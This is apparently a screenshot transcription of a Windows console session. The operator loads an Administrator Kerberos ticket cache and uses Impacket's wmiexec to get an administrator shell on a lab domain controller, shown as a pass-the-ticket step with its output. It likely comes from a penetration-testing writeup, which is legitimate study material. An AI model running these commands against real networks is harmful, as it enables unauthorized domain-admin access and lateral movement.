 C:\Users\qiyou.QIYOU\Desktop>set KRB5CCNAME=Administrator.ccache
C:\Users\qiyou.QIYOU\Desktop>wmiexec.exe -no-pass -k administrator@WIN-QFPHJSM1L
7G.qiyou.com -dc-ip 192.168.141.145
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
qiyou\administrator
C:\>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::8024:7b09:a38d:e8fb%11
IPv4 地址 . . . . . . . . . . . . : 192.168.141.145
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.141.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain